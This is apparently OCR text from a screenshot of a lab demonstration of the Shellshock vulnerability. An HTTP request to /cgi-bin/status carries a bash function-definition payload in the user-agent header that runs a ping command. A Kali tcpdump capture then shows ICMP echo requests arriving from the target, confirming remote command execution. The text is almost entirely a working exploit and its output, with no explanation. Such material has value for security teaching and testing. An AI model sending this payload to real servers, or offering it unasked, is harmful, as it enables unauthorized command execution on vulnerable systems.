 Request
Response
Raw Headers Hex
Hex HTML
Raw Headers
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c "ping 10.0.2.5"
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# tcpdump -i eth0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
13:33:56.139052 IP 10.0.2.4 > 10.0.2.5: ICMP echo request, id 32259, seq 0, length 64
13:33:56.139119 IP 10.0.2.5 > 10.0.2.4: ICMP echo reply, id 32259, seq 0, length 64
13:33:57.139900 IP 10.0.2.4 > 10.0.2.5: ICMP echo request, id 32259, seq 1, length 64
13:33:57.139970 IP 10.0.2.5 > 10.0.2.4: ICMP echo reply, id 32259, seq 1, length 64
13:33:58.140369 IP 10.0.2.4 > 10.0.2.5: ICMP echo request, id 32259, seq 2, length 64
13:33:58.140439 IP 10.0.2.5 > 10.0.2.4: ICMP echo reply, id 32259, seq 2, length 64